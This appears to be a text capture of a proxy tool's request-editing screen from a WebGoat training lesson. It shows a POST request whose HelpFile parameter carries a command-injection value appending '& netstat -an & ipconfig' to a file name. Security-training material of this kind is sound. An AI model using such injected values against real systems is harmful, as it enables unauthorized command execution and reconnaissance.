 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://neo:80/WebGoat/attack?menu=610 HTTP/1.1
Header Value
Accept image/gif, image/x-xbitmap, image/jpeg, ima...
Referer http://neo/WebGoat/attack?show=NextHint&...
Accept-Language nl-be
Content-Type application/x-www-form-urlencoded
UA-CPU x86
Insert
Accept-Encoding gzip, deflate
Delete
User-Agent Mozilla/4.0 (compatible; MSIE 7.0; Windows ...
Proxy-Connection Keep-Alive
Content-length 45
Host neo
Pragma no-cache
URLEncoded Text Hex
Variable Value
HelpFile sicAuthentication.help" & netstat -an & ipconfig
Insert
SUBMIT View
Delete
Accept changes Cancel changes Abort request Cancel ALL intercepts